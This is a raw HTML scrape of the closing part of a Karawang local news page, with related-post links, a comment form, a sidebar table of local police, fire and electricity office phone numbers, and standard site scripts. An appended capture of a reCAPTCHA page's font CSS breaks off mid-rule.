				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" rel="bookmark">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/">
					<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" rel="bookmark">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h2>
			<p>Paguyuban Karawangplus.com &#8211; Paguyuban Mojang Jajaka Kabupaten Karawang hari ini menyalurkan bantuan kemanusiaan kepada warga &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buset-lewat-terowongan-ini-harus-bayar-rp-2000/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=95fpfhk4bcot
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
